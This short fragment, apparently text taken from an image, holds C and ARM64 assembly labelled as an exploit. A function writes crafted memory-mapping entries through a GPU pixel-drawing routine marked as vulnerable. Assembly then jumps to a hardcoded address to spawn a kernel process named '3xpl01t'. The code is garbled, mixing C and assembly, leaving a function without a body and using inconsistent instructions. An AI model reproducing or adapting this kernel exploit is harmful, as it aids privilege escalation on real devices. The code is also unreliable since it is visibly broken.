 void exploit_table() {
uint64_t base_y = 281474976710596; //Carefully calculated pixels
uint32_t base_x = 896;
uint32_t base_addr = 0x41000000; //Hardcoded mapping values
for (int i = 8; i <= 25; i++) {
uint64_t entry = base_addr + ((i - 8) * 0x200000); //Calculate mappings
entry = (entry & ~0xC0) | 0x80;
entry |= 0x745;
gpu_point p = { .x = base_x, .y = base_y + i };
draw_primitive_pixel(&p, entry); //Call vulnerable code
}
}
create_kernel_process(const char *name, void (*func)())
adrp x0, name //First argument: name
adrp x1, proc_func //Second argument: code pointer
ldr x2, =0x4100921c//Load function address
blr x2 //Jump to address
svc #33 //syscall: halt
.section .rodata
.align 4
name:
.asciz "3xpl01t"
.extern proc_func